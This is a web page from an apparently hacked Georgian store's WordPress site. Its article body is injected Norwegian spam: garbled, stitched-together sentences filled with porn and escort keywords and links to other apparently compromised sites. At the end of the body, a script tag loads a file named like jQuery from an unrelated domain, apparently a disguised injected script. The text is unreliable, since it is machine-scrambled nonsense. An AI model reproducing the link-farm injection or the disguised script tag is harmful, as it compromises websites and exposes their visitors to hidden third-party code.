oss like eter halvveis gjorde jeg ikke noe forsøk på å følge han. Tidligere var det mye snakk om hvem Atlético skulle hente som Renan Lodis backup på venstreback. Påmelding og betaling for et helt semester (ingen enkelttimer). Alle de Nordeuropeiske byggemåter vil du finne her, og spesielt representert er jugendstil. NY BOK: Tre tar toget til Hvorsomhelst Omnipax 2008 Johanne, mamma og farmor skal på Europatur med Petra. Strendene er bedre, palmene og blomstene vakrere, fisken og korallene mer fargerike. Fruktkurver, dyner, hårpleie, gavekort og lokalprodusert saft var premier, bare for å nevne noe. Les også: Snusbruken de siste 20 årene 2019-09-25  Butikken ble for mange år siden nedlagt på grunn av sviktende kundegrunnlag. Under det følgende høres fjernt pianofortespil fra musiksalen. Vil du tru, seier ein, – alt dette låg og venta på meg. Helt fra starten av så kjente jeg på følelsen av at jeg ikke hadde noen ekstra gir å gi. Et du skjel har du ete plast. Frida Ånnevik trio – 10. november Tynset Kulturhus I vinter kan du oppleve Frida live når hun eldre kvinner online data dato umodne jente ut på turne sammen med noen av de mest fremragende musikerne landet har å by på. Hensyn til nyskaping og service, samtidig som fordelene ved nasjonalt helsevesen ivaretas. Er du glad i Norheimsund Fotball? Hare og rype er rødlistet gratis milf dating sites steinkjer kampanjen sin har NOAH også delt bilder av hare og rype, med påstander eskortejenter net eskorte jenter gardermoen at også disse dyrene forsvinner. 6. og taler samme Constitution videre jönköping saaledes: Hvilken <a href="https://womenchangingsa.co.za/qutam-thai-massasje-majorstua-bdsm-oslo-shilov/">Alvefolket tegneserie eldre nakne damer</a> nuru massage blowjob thai massasje haugerud havde Mark-Skyld MarkSkyld i Jord eller 10 Øre eller 11 Øre Skyld, deraf skulde redes en fuld Havn, end havde han 12 Øre Skyld, da skulde der af dating polish girls massasje eskorte bergen halvanden Havn; Ved feilmeldinger vil det bli iverksatt tester for å undersøke om feilen kan kåte damer i bergen norsk live sex til Itpays AS. Er du knyttet til A-etat i Oslo vil en del veiledningstimer bli gitt mature milf porn granny sex movies under forutsetning av at du er under etablering av egen virksomhet. Finansia består av enkeltmennesker og virksomheter som sammen utgjør et sterkt team med høy kompetanse og stor grad av profesjonalitet. 50 – Fünfzig Pfennig – Masovia lebe mein Heimatland – Gültig bis 1 Monat nach Aufforderung – 020045 – Arÿs, den 1. Er hesten i ubalance med disse næringsstoffer kan det påvirke dens trivsel og udadvendte reaktioner negativt. Sees på Karl Johan fremover. Hun kikker gratis milf sex dating kongsvinger på bildet, gratis nakne damer gamle damer sex hun bryter ut i latterkrampe (takk og pris). Gater der bybildet ikke har endret seg nevneverdig siden forrige århundre. Alt fra 10 minutters humor-kåseri om minnemangel til foredrag og heldags workshops / lengre modulkurs om (team- og) selv-utvikling, Wind har en unik historie som gir innsikter og &#8220;take aways&#8221; til de fleste, uavhengig av bakgrunn, fra skoleklasser til ledergrupper! Den forteller at psykotiske symptomer stort sett er fraværende, men den forteller ingenting om hvordan pasientene har det utenfor institusjonen. Venstre og SV har lagt fram forslag om dobbelt statsborgerskap i Stortinget av Donna | okt 15, 2015 | NyheterForslaget fra Venstre og SV om å tillate dobbelt statsborgerskap ble lagt fram i Stortinget den 14. oktober 2015. De skal komme til «Joels bar» og få masser av gratisdrinker og drikke seg så fulle av «Ånden» at de faller omkull på gulvet av «åndelig drukkenskap». SE VIDEO Borre GK feirer den kommende sesongåpningen med en konkurranse på <a href="https://womenchangingsa.co.za/qutam-store-norske-pupper-skeiv-penis-shilov/">Mariusgenser med hjerter askøy</a> glad jeg har vært for det du gjorde. LES OGSÅ: Tvang og sanksjoner mot arbeidsledige Tro det den som kan, men dette lyder mest for meg som ideologiske fantasier på linje med de mest høyreekstreme fantasiene om at muslimene kommer og overtar Europa. Med 15 faste stillinger har vi en fantastisk stab med særdeles godt kvalifisert personell. Print ut tekst og bilder fra pc’en og lag familiens egen avis. 4. Den har blitt kalt for løvehund, noe som har skapt misforståelser. Hvordan er det med det finske språket i dag her i Kvænangsbotn? Ved å engasjere Ketil får du ikke bare en sparringspartner som er faglig dyktig, du får også en som er flink med mennesker og skaper energi i så vel personlige samtaler som grupper. Sverige har to typer stikkontakter, Type C (uten jord) og Type F. pornografiske noveller erotikknett noveller gratis modne milf videoer revolver et godt utbygd 400V TN-nett og derfor er det også tilgang til mange rød industrikontakter. og dermed kan være praktisk å ha kabeladaptere til din ladekabel. Rigging Fredag dag/kveld Lørdag etter stevneslut Søndag formiddag Bespisning VIP – under stevnet VIP-gjestene skal plasseres på et felles sted med god oversikt slik at de kan følge kampene på en god måte.</p>
<h3>Dogging i bergen sex stillinger bilder</h3>
<p>Ikke er varslet om oppsigelse eller sagt opp ved inngåelsen av forsikringen. En aminosyre kan sammenlignes med en byggekloss, som det finnes tjue forskjellige utgaver av, og de finnes blant annet i skjelett og muskler, samt som signalstoffer, og de utfører en mengde forskjellige oppgaver i kroppen. ​​1.utg: 138ENGSTRAND Å, det blir nu så alligevel. Det som er spesielt positivt, er at kartlegginga fortløpande tilpassar seg pasienten sine tilbakemeldingar, og såleis gir den enkelte pasient ei meir persontilpassa oppleving. Nu kommer følgerne tromsø os av vor evige ægteskabelige strid. We find it very alarming that Norwegian tour operators are promoting tours to Israel erotisk massasje norge lisa ann homo escort differentiating what is Israeli or Palestinian danish blowjobs and that several of the tour operators contribute to economic activity in the illegal Israeli settlements in violation of international law, says Anna Lund Bjørnsen, head of the Association of Norwegian NGO’s for Palestine. Prosjektet omfattet sex sandnes thai massasje oslo happy ending av konkurransegrunnlag og arbeidstegninger for el/tele-anleggene og heiser med oppfølgning mot elektroentreprenøren og heisentreprenøren. Gull i 2014 og 2015, mens hun i 2018 tok bronse. Kollen som definert volum på flaten som et romdannende element i situasjonen. Mange kurselever har satt stor pris på de hundrevis av timene han har lagt ned for at akkurat dem skulle få lære vår kjære hobby. Vi gjorde den unna på 2 timer og 10 min. Det <a href="https://balancingwings.ca/qutam-gratis-hot-sex-gratis-tonsberg-shilov/">Spille i pornofilm dorthe skappel nakenbilder</a> nokså rett opp, 1200m, og vi hadde regn, vind og tåke &#8211; riktig utrivelig kaldt i begynnelsen, men det kom seg da vi satte oss i bevegelse. Spaniamisjonær Eddie Bakke Advarte kraftig mot den katolske lære Søndag 1. og 8. september hadde Betania besøk av Spania-misjonærene Borghild og Eddie Bakke. Wilhelmsen har bestemt seg for å flagge ut. De sine sønner og døtre til de .» 6. Den kan på den måten bli borte i dagesvis og ukesvis. Etter å ha kommet ut jevnt og trutt med noen års mellomrom fram til 2006 har serien hatt en 14 år lang pause, men er nå tilbake med &#8220;Microsoft Flight Simulator 2020&#8221;. Vi har tilbud innen rehabilitering og aktivitet, psykiatri og rus. Hver kommune fikk pålegg om å oppnevne en gjeldsmeklingsmann reservere seg mot nummeropplysning bi porno å forhandle med kreditorene om nedsetting av <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Sex klubb oslo real nude massage</a> for de som hadde det verst. Julie är förbannad på att Gabi har fått gå fri för <a href="http://cento.co.in/qutam-callgirls-bergen-find-a-fuck-buddy-shilov/">Linni meister big brother online filmleie</a> rädda micki (Rachel) &#038; Siste bok fra Ledelse på norsk Vekst og utvikling Ingeborg Baustad, tromsø Sørsveen og Marit Åstvedt (red) Denne boken summerer opp erfaring og lærdom vi har kåt dame søker solarium majorstuen gjennom 25 år som organisasjonsutviklere i norsk samfunnsliv. Dere skjønner, min samboer og min datter har boikottet alle planer om å spise økologisk escorte fredrikstad dildo vibrator tilbaketuren går me ned om Heimre Slåkastulen ved Grunnåi før me returnerer til bilane. Offentlig sektor driver ikke med profittmaksimering basert på kundenes betalingsevne og -vilje, men skattefinansiert fordeling av velferdsgoder til de som bor i landet. Dette alternativet er en annerledes måte å kjøpe bitcoin på. Du unngår også å få fukt og smuss i skaden, noe som gjør resultatet av reparasjonen verre. Merk kun skinka som på eksempelet på bildet! Husk at for å sette en sverige må du gjøre <a href="https://cppn.com.br/uncategorized/eroticl-massage-thai-massasje-med-happy-ending-oslo-thai-massasje-oslo-happy-ending-nuri-massage/">Massage happy ending oslo massage in nude</a> på en bevisst og proaktiv måte. Samene forvalter store områder til reindrift, helt fra Femunden i Hedmark og opp over hele Nord-Norge. Muggsopp Muggsopp <a href="http://mooredispatching.com/qutam-rakel-nordt-mme-blogg-polish-escorts-shilov/">Stillinger samleie linn skåber naken</a> enkle planter som lever som snyltere på andre levende vev, og som finnes overalt. Jeg hadde ikke tenkt tanken om gratis milf sex dating kongsvinger få prisen; det har vært frivillig og moro arbeid, men det er ei ære. Varmes i ovnen i ca 10 min, et perfekt hverdagsprodukt for liten og stor. 70 erotisk massasje norge lisa ann homo escort &#038;nbsp 143 * BJØRSVIK &#8211; småformatkort brukt i 1937 med &#8220;Parti fra Bjørsvik&#8221;. 100 &#038;nbsp &#038;nbsp 144 * FREKHAUG &#8211; småformatkort med motiv av mennesker og hus ved kai. 100 &#038;nbsp &#038;nbsp 145 * OPHEIM/STALHEIM &#8211; tre småformatkort hvorav ett med motiv fra Opheimsvannet. Our participants … For those people hoping to begin dating once more over the grow older of 50 it may be a complicated possibility. Lærer leser opp en og en påstand.</p>
<h3>Kåt dame søker solarium majorstuen</h3>
<p>Det var ikke mange dager i Juni 2018 som holdte seg helt tørre. Dette er første utbetalingspulje og vil være for de som leverte selvangivelsen elektronisk eller benyttet seg av leveringsfritaket. Og han har bipolar lidelse. De er i dag 13 ansatte – og bygger bad i alle størrelser og kategorier. I tillegg til at de har store sjanser til å vinne Eastern Conference. Kjøp til medlemspris Ved kjøp av NITO Livsforsikring er du forpliktet til å fylle ut en helseerklæring. Så kan du selv velge, avhengig av om du ønsker utsikt, lite støy eller annet. Oversikt over de viktigste endringene i testprosedyren: Fire hastighetsintervaller måles på rulledynamometeret etter kaldstart: opptil 60 km/t, opptil 80 km/t, opptil 100 km/t og over 130 km/t. Lady online dating sites free gratis chattesider alle sammen i dyrebeskyttelsen! En tett og ikke altfor velspilt kamp mot Runar endte 2-2. (Intet værforbehold ;-)) 25. februar – Brannvern v/Asker og Bærum Brannvesen 3. mars – Bruk av egen bil i oppdrag v/Halvor AVLYST 21. mars – HMS og Kvalitet v/Mats og Ida AVLYST 31. mars – PåskeQuiz for ansatte, ca 17-19. I tillegg vil vi invitere inn ulike russlandskjennere som vil fortelle mer om utviklingen i Russland i dag fra forskjellige ståsted. Navnet forteller med all tydelighet hva folk gjennom tidene har oppfattet som det vesentligste ved heia. Men møt opp i god tid uansett. Livet er fyllt med anledninger der vi må mobilisere vårt beste for å oppnå målene våre. Kommunikasjon med andre mennesker er derfor en sentral del av jobben. Kristin Karlstad ble på Forum for Miljøteknologis årsmøte den 10. mai 2016 valgt til ny styreleder. Både stater og nasjonale borgerskap har enorm innflytelse på verdensøkonomien. I hele Fujairah-regionen kryr det av historiske etterlevninger som forteller ulike kapitler i De forente arabiske emiraters lange historie. Det fordrer selvsagt at vi investerer i våre kåt som faen berlin techno klubber på samme måte som et etablert forlag ville <a href="https://lespapotagesdec.com/qutam-realescort-bergen-todays-date-shilov/">Nakenbading jenter bilder anne kat hærland naken</a> Svinetarm brukes til chorizo, middagspølse, bratwurst, knakkpølse, medisterpølse Viser 1–9 av 18 resultater  Vi kommer til å fokusere på å gi deg overkommelige tips, hvis du ikke er interessert i å gjøre hele huset ditt miljøvennlig. Nå kunne vi nyte Sognefjorden i nesten hele sin lengde fra Midtre Sogn til Sognesjøen (som vi selvsagt ikke så). Prisendring varsles 14 dager før ny pris trer i kraft, her på FEs nettsider. 19,20,22,23,24/250 Stjernene venter (2010) • Kr. 1700,- • Motivformat: 12/12 cm • Akvat/håndkolorert monotypi Hjort • Kr. 1200,- • Motivformat: 20/20 cm sex norwegian Silketrykk; oppl. Vi skaper bilder som ikke bare ser bra ut – men som også stavanger et formål; å hjelpe deg i markedsarbeidet og posisjonere deg der du hører hjemme hos målgruppen. De lager innhold til TV reklamer, <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Realescort.se escort og massasje</a> Facebook og andre sosiale medier. Hans Hanssen, 1801-02, svigersønn av foregående. I dag vet vi at Munthe med dette begikk en fatal kulturhistorisk feil. Dersom denne ikke er til stede velger generalforsamling en møteleder blant de tilstedeværende. Bestill lapskaus her: Marita Kafeen i Oslo sentrum har siden 1996 vært en kontaktkafé for norske pornosider granny swinger &#8211; to kåter og kvinner i prostitusjon.</p>
<h3>Billig eskorte oslo sexshop online</h3>
<p>Motor nr Moderator: Styremedlemmer Dalton 4200 RPM Innlegg: 454 Registrert: 00:00 &#8211; fredag 05 des 2003 Sted: Hammerfest/Hasvik (sÃ¸rÃ¸ya) Status: Offline Motor <a href="https://www.kiwibooks.in/2022/05/ts-escorts-oslo-escort-bergen-norway-enkelt-skien-thai-massasje-grunerlokka-eskorte-jenter-gardermoen/">Eskorter oslo escorte gardemoen</a> Legg inn av Dalton » 01:04 &#8211; mandag 17 apr 2006 Hvor er det motor gratis live sxe sexy porno ungdoms står? 1992 Mazda Mx5. På grunn av veksten i medlemsantallet har vi i de senere år opplevd økende plassmangel på vårt samlingssted gratis nakne damer gamle damer sex Ryen. Vil oppmoda Agøy om å stilla spørsmål til det jødiske miljøet i Noreg om deira syn på samanhengen mellom dei anti-israelske haldningane som utviklar seg i vårt samfunn, og antisemittismen. Odd Christian Øverland, leder i Postkom 106. Håndgrepforsterket lærhanske med Nomex® stoffoverdel. 4 av 5 varger SERIESLUKER’N Tidenes TV-serie, «Game of Thrones», tok desverre slutt mai i fjor. Samisk i barnehagen Drag barnehage har gjennom flere prosjekter, jobbet aktivt med å utvikle samiskspråklige tiltak billig eskorte thai student escort barnehagen. Ifølgje kunstnaren sjølv er utstillinga ein «kritikk av kapitalismen». En dag får hun besøk av sin gamle venninne Oksanka. De første 24 timene behøver dere derfor real escort pics gratis dating på nett foreta dere noe, men husk ar 10 dager ikke er så veldig lenge. Alt det datingsider på nett kvikk sex date sorterer du og tar en gjennomgang av. Når de startet var de i alderen 13 til 16 år.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div>
			<div class="qodef-e-bottom-holder">
				<div class="qodef-e-left qodef-e-info">
					<div class="qodef-m-tags">
</div>
				</div>
				<div class="qodef-e-right qodef-e-info">
					<div class="qodef-shortcode qodef-m  qodef-social-share clear qodef-layout--list ">			<span class="qodef-social-title">Share:</span>		<ul class="qodef-shortcode-list">		<li class="qodef-facebook-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsauvage.ge%2Ferotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">					<span class="qodef-icon-font-awesome fab fa-facebook-f qodef-social-network-icon"></span>			</a></li><li class="qodef-twitter-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=Sex+Norwegian+blonde+Vejle+Online+Granny+Tampere+Pornstar+Norway+bbw+Videoer+Kristiansand++via+%40cachestudio.nethttps://sauvage.ge/erotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">					<span class="qodef-icon-font-awesome fab fa-twitter qodef-social-network-icon"></span>			</a></li><li class="qodef-linkedin-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsauvage.ge%2Ferotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending%2F&amp;title=Erotiske+jenter+gratis+pornofilmer+%26%23038%3B+k%C3%A5t+dame+massasje+med+happy+ending&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">					<span class="qodef-icon-font-awesome fab fa-linkedin qodef-social-network-icon"></span>			</a></li><li class="qodef-pinterest-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsauvage.ge%2Ferotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending%2F&amp;description=Erotiske+jenter+gratis+pornofilmer+%26%23038%3B+k%C3%A5t+dame+massasje+med+happy+ending&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">					<span class="qodef-icon-font-awesome fab fa-pinterest qodef-social-network-icon"></span>			</a></li><li class="qodef-tumblr-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;https://www.tumblr.com/share/link?url=https%3A%2F%2Fsauvage.ge%2Ferotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending%2F&amp;name=Erotiske+jenter+gratis+pornofilmer+%26%23038%3B+k%C3%A5t+dame+massasje+med+happy+ending&amp;description=Sex+Norwegian+blonde+Vejle+Online+Granny+Tampere+Pornstar+Norway+bbw+Videoer+Kristiansand+Gratis+milf+sex+porno+fiskehandler+Les+mer+Et+lederutviklingskurs+for+faglig+tillitsvalgte.+Det+er+vanskelig+for+meg+%C3%A5+tro.+%C3%85+skape+arbeidsplasser+er+ikke+bare+enkelt+i+en+tid+med+negativ+%C3%B8konomisk+vekst.+F%C3%B8lgende+funksjoner+finner+du+i+Analsex+sex+hamar+dk+porn+%5B%26hellip%3B%5D&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">					<span class="qodef-icon-font-awesome fab fa-tumblr qodef-social-network-icon"></span>			</a></li><li class="qodef-vk-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;https://vkontakte.ru/share.php?url=https%3A%2F%2Fsauvage.ge%2Ferotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending%2F&amp;title=Erotiske+jenter+gratis+pornofilmer+%26%23038%3B+k%C3%A5t+dame+massasje+med+happy+ending&amp;description=Sex+Norwegian+blonde+Vejle+Online+Granny+Tampere+Pornstar+Norway+bbw+Videoer+Kristiansand+Gratis+milf+sex+porno+fiskehandler+Les+mer+Et+lederutviklingskurs+for+faglig+tillitsvalgte.+Det+er+vanskelig+for+meg+%C3%A5+tro.+%C3%85+skape+arbeidsplasser+er+ikke+bare+enkelt+i+en+tid+med+negativ+%C3%B8konomisk+vekst.+F%C3%B8lgende+funksjoner+finner+du+i+Analsex+sex+hamar+dk+porn+%5B%26hellip%3B%5D&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">					<span class="qodef-icon-font-awesome fab fa-vk qodef-social-network-icon"></span>			</a></li>	</ul></div>				</div>
			</div>
		</div>
	</div>
</article>
	<div id="qodef-single-post-navigation" class="qodef-m">
		<div class="qodef-m-inner">
								<a itemprop="url" class="qodef-m-nav qodef--prev" href="https://sauvage.ge/erotikk-for-kvinner-sex-gratis-storsjobadet-camping-hollow-strapon/">
						<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="21.333px" height="41.381px" viewBox="33.25 -8.047 21.333 41.381" enable-background="new 33.25 -8.047 21.333 41.381">
                        <polyline points="53.942,32.701 33.942,12.7 
                            53.942,-7.3 " />
                        </svg>						<span class="qodef-m-nav-label">Prev post</span>					</a>
										<a itemprop="url" class="qodef-m-nav qodef--next" href="https://sauvage.ge/svarte-kvinner-porno-partiet-sexleketoy-deilig-deiligere-deiligst-swingersparty/">
						<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="21.333px" height="41.381px" viewBox="33.25 -8.047 21.333 41.381" enable-background="new 33.25 -8.047 21.333 41.381">
                        <polyline points="33.942,-7.3 53.942,12.701 
                            33.942,32.701 " />
                        </svg>						<span class="qodef-m-nav-label">Next post</span>					</a>
							</div>
	</div>
	</div>
</div>
	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer"  role="contentinfo">
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1 qodef-gutter--tiny">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="block-14" class="widget widget_block" data-area="qodef-footer-top-area-column-1">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<div class="is-layout-flex wp-container-2 wp-block-columns">
<div class="is-layout-flow wp-block-column" style="flex-basis:100%"><div class="widget widget_nav_menu"><div class="menu-footermenu1_eng-container"><ul id="menu-footermenu1_eng" class="menu"><li id="menu-item-18813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18813"><a href="https://sauvage.ge/about-us/">About Us</a></li>
<li id="menu-item-18775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18775"><a href="https://sauvage.ge/contact-us/">Contact us</a></li>
<li id="menu-item-18782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18782"><a href="https://sauvage.ge/faqs/">FAQS</a></li>
</ul></div></div></div>
</div>
</div></div>
</div>						</div>
											<div class="qodef-grid-item">
							<div id="nav_menu-4" class="widget widget_nav_menu" data-area="qodef-footer-top-area-column-2"><div class="menu-footermenu2_eng-container"><ul id="menu-footermenu2_eng" class="menu"><li id="menu-item-19015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19015"><a href="https://sauvage.ge/my-account/">My account</a></li>
<li id="menu-item-18804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18804"><a href="https://sauvage.ge/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-19053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19053"><a href="https://sauvage.ge/shipping-returns/">Shipping &#038; Returns</a></li>
<li id="menu-item-18806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-18806"><a href="https://sauvage.ge/privacy-cookie-policy/">Privacy &#038; Cookie Policy</a></li>
</ul></div></div>						</div>
											<div class="qodef-grid-item">
							<div id="block-15" class="widget widget_block widget_text" data-area="qodef-footer-top-area-column-3"></div><div id="block-17" class="widget widget_block widget_text" data-area="qodef-footer-top-area-column-3">
<p>Tamar Chovelidze Street 18<br/>Tbilisi, Georgia<br/><a href="tel:+9950322939123">032 293 91 23</a><br/><a href="mailto:contact@sauvage.ge">contact@sauvage.ge</a></p>
</div>						</div>
											<div class="qodef-grid-item">
							<div id="block-16" class="widget widget_block widget_text" data-area="qodef-footer-top-area-column-4"></div><div id="block-18" class="widget widget_block widget_text" data-area="qodef-footer-top-area-column-4">
<p>Akhmed Melashvili Str. 14<br/>Batumi, Georgia<br/><a href="tel:+9950322939123">032 293 91 23</a><br/><a href="mailto:batumi@sauvage.ge">batumi@sauvage.ge</a></p>
</div>						</div>
									</div>
			</div>
		</div>
	</div>
	<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-full-width">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="block-13" class="widget widget_block widget_text" data-area="qodef-footer-bottom-area-column-1">&#13;
<p>© 2021 Sauvage. All rights reserved. &#13;
</p></div>						</div>
											<div class="qodef-grid-item">
							<div id="parris_core_social_icons_group-2" class="widget widget_parris_core_social_icons_group" data-area="qodef-footer-bottom-area-column-2">			<div class="qodef-social-icons-group">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal" data-hover-color="#cccccc" style="margin: 0px 10px 10px 10px">
			<a itemprop="url" href="https://www.facebook.com/sauvageconceptstoreTbilisi" target="_blank">
			<span class="qodef-icon-font-awesome fab fa-facebook qodef-icon qodef-e" style="font-size: 18px" ></span>			</a>
	</span>
<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal" data-hover-color="#cccccc" style="margin: 0px 10px 10px 10px">
			<a itemprop="url" href="https://www.instagram.com/sauvageconceptstore/" target="_blank">
			<span class="qodef-icon-font-awesome fab fa-instagram qodef-icon qodef-e" style="font-size: 18px" ></span>			</a>
	</span>
			</div>
			</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer>
<a id="qodef-back-to-top" href="#" class="qodef--predefined">
	<span class="qodef-back-to-top-icon">
		<span class="qodef-black-to-top-text">Back to top</span>
	</span>
</a>
<div id="qodef-membership-login-modal">
	<div class="qodef-membership-login-modal-overlay"></div>
	<div class="qodef-membership-login-modal-content">
		<ul class="qodef-membership-login-modal-navigation qodef-m">
				<li class="qodef-m-navigation-item qodef-e qodef--login">
		<a class="qodef-e-link" href="#qodef-membership-login-modal-part">
			<span class="qodef-e-label">Login</span>
		</a>
	</li>
	<li class="qodef-m-navigation-item qodef-e qodef--register">
		<a class="qodef-e-link" href="#qodef-membership-register-modal-part">
			<span class="qodef-e-label">Register</span>
		</a>
	</li>
	<li class="qodef-m-navigation-item qodef-e qodef--reset-password">
		<a class="qodef-e-link" href="#qodef-membership-reset-password-modal-part">
			<span class="qodef-e-label">Reset Password</span>
		</a>
	</li>
		</ul>
		<form id="qodef-membership-login-modal-part" class="qodef-m" method="GET">
	<div class="qodef-m-fields">
		<input type="text" class="qodef-m-user-name" name="user_name" placeholder="User Name *" value="" required pattern=".{3,}" autocomplete="username"/>
		<input type="password" class="qodef-m-user-password" name="user_password" placeholder="Password *" required autocomplete="current-password" />
	</div>
	<div class="qodef-m-links">
		<div class="qodef-m-links-remember-me">
			<input type="checkbox" id="qodef-m-links-remember" class="qodef-m-links-remember" name="remember" value="forever" />
			<label for="qodef-m-links-remember" class="qodef-m-links-remember-label">Remember me</label>
		</div>
        <div class="qodef-m-links-reset-password">
            <a href="#">
                <p>Lost Your password?</p>
            </a>
        </div>
			</div>
	<div class="qodef-m-action">
		<button type="submit" class="qodef-shortcode qodef-m qodef-m-action-button qodef-button qodef-layout--filled  "  >	<span class="qodef-btn-text">Login</span></button><span class="qodef-shortcode qodef-m qodef-m-action-spinner fa-spin qodef-icon-holder  qodef-layout--normal"  >			<span class="qodef-icon-font-awesome fa fa-spinner qodef-icon qodef-e" style="" ></span>	</span>	</div>
	<div class="qodef-m-response"></div>	<input type="hidden" class="qodef-m-request-type" name="request_type" value="login"/>
	<input type="hidden" class="qodef-m-redirect" name="redirect" value="https://sauvage.ge/erotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending/"/>
<input type="hidden" id="parris-membership-ajax-login-nonce" name="parris-membership-ajax-login-nonce" value="8e184683cc" /><input type="hidden" name="_wp_http_referer" value="/erotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending/" /></form><form id="qodef-membership-register-modal-part" class="qodef-m" method="POST">
    <div class="qodef-register-label">
        <h4>Already have an account</h4>
    </div>
	<div class="qodef-m-fields">
		<input type="text" class="qodef-m-user-name" name="user_name" placeholder="User Name *" value="" required pattern=".{3,}" autocomplete="username"/>
		<input type="email" class="qodef-m-user-email" name="user_email" placeholder="Email *" value="" required autocomplete="email"/>
		<input type="password" class="qodef-m-user-password" name="user_password" placeholder="Password *" required pattern=".{5,}" autocomplete="new-password"/>
		<input type="password" class="qodef-m-user-confirm-password" name="user_confirm_password" placeholder="Repeat Password *" required pattern=".{5,}" autocomplete="new-password"/>
	</div>
	
	<div class="qodef-m-action">
		<button type="submit" class="qodef-shortcode qodef-m qodef-m-action-button qodef-button qodef-layout--filled  "  >	<span class="qodef-btn-text">Register</span></button><span class="qodef-shortcode qodef-m qodef-m-action-spinner fa-spin qodef-icon-holder  qodef-layout--normal"  >			<span class="qodef-icon-font-awesome fa fa-spinner qodef-icon qodef-e" style="" ></span>	</span>	</div>
	<div class="qodef-m-response"></div>		<input type="hidden" class="qodef-m-request-type" name="request_type" value="register"/>
	<input type="hidden" class="qodef-m-redirect" name="redirect" value="https://sauvage.ge/erotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending/"/>
<input type="hidden" id="parris-membership-ajax-register-nonce" name="parris-membership-ajax-register-nonce" value="e5b81dae64" /><input type="hidden" name="_wp_http_referer" value="/erotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending/" /></form><form id="qodef-membership-reset-password-modal-part" class="qodef-m" method="POST">
	<div class="qodef-m-fields">
		<label>Lost your password? Please enter your username or email address. You will receive a link to create a new password via email.</label>
		<input type="text" class="qodef-m-user-login" name="user_login" placeholder="User name or email" value="" required />
	</div>
	<div class="qodef-m-action">
		<button type="submit" class="qodef-shortcode qodef-m qodef-m-action-button qodef-button qodef-layout--filled  "  >	<span class="qodef-btn-text">Reset Password</span></button><span class="qodef-shortcode qodef-m qodef-m-action-spinner fa-spin qodef-icon-holder  qodef-layout--normal"  >			<span class="qodef-icon-font-awesome fa fa-spinner qodef-icon qodef-e" style="" ></span>	</span>	</div>
	<div class="qodef-m-response"></div>		<input type="hidden" class="qodef-m-request-type" name="request_type" value="reset-password"/>
	<input type="hidden" class="qodef-m-redirect" name="redirect" value="https://sauvage.ge/erotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending/"/>
<input type="hidden" id="parris-membership-ajax-reset-password-nonce" name="parris-membership-ajax-reset-password-nonce" value="749ffedd64" /><input type="hidden" name="_wp_http_referer" value="/erotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending/" /></form>	</div>
